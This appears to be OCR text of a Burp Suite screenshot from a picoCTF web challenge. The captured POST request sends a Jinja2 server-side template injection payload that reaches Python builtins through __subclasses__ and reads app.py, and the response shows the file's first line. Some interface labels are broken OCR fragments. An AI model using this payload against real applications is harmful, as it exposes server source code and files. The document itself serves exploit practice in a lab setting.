 equest
Response
retty Raw Hex
\n
Pretty Raw Hex Render
POST /announce HTTP/1.1
Host: rescued-float.picoctf.net:62732
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Referer: http://rescued-float.picoctf.net:62732/
Origin: http://rescued-float.picoctf.net:62732
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
content=
content={{().__class__.__base__.__subclasses__()[132].__init__.__globals__.__builtins__.open("ap
p.py").readline()}}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 08:12:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 173
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
content=from flask import Flask, render_template_string, request, redirect
11 </h1>